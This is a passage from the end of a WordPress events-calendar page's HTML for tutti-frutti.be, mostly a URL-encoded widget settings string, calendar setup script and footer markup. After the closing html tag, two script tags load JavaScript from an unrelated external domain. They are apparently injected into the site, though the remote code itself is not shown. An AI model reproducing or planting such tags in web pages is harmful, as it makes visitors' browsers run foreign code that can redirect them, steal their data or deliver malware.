_calendar%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf_status%5D=0&atts%5Bshow_past_events%5D=1&atts%5Bshow_only_past_events%5D=0&atts%5Bshow_only_ongoing_events%5D=0&atts%5B_edit_lock%5D=1621413794%3A4&atts%5B_edit_last%5D=1&atts%5Brs_page_bg_color%5D=&atts%5Bid%5D=8830",
            ajax_url: "https://tutti-frutti.be/wp-admin/admin-ajax.php",
            sed_method: "0",
            image_popup: "0",
            masonry_like_grid: "0",
            fit_to_row: "0",
            sf:
            {
                container: "",
                reset: 0,
                refine: 0,
            }
        });
        
        clearInterval(mec_interval);
    }, 500);
});
</script>
		</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 20:03:09 -->